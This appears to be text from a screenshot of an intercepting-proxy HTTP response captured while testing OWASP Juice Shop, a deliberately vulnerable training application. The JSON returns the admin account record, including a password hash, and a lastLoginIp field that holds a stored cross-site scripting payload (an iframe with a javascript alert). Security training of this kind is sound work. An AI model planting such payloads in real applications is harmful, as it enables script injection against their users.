 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 370
8 ETag: W/"172-QXkccEC+9BlysJJKmXe0qz8oHHQ"
9 Vary: Accept-Encoding
10 Date: Wed, 10 Jul 2024 14:08:35 GMT
11 Connection: close
12
13 {
"id":1,
"username":"",
"email":"admin@juice-sh.op",
"password":"0192023a7bbd73250516f069df18b500",
"role":"admin",
"deluxeToken":"",
"lastLoginIp":"<iframe src=\"javascript:alert(`xss`)\">",
"profileImage":"assets/public/images/uploads/default.svg",
"totpSecret":"",
"isActive":true,
"createdAt":"2024-07-10T14:04:17.852Z",
"updatedAt":"2024-07-10T14:08:35.251Z",
"deletedAt":null
}